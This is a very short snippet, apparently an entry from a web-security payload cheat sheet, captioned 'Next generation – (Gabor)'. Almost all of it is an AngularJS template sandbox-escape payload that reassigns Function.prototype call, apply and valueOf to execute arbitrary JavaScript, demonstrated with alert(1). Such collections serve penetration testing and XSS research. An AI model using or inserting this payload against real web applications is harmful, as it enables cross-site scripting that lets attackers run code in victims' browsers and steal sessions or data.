 Next generation – (Gabor)
{{!ready && (ready = true) && (
!call
? $$watchers[0].get(toString.constructor.prototype)
: (a = apply) &&
(apply = constructor) &&
(valueOf = call) &&
(''+''.toString(
'F = Function.prototype;' +
'F.apply = F.a;' +
'delete F.a;' +
'delete F.valueOf;' +
'alert(1);'
))
);}}
 